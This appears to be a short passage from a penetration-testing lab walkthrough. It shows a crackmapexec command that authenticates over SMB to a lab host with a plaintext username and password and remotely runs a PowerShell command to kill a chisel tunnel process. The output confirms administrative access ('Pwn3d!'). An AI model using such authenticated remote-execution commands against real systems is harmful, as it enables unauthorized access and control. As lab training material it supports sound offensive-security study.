 crackmapexec smb 10.129.204.133 -u grace -p Inlanefreight01! -X "Stop-
Process -Name chisel -Force"
SMB 10.129.204.133 445 MS01 [*] Windows 10.0 Build
17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False)
(SMBv1:False)
SMB 10.129.204.133 445 MS01 [+]
inlanefreight.htb\grace:Inlanefreight01! (Pwn3d!)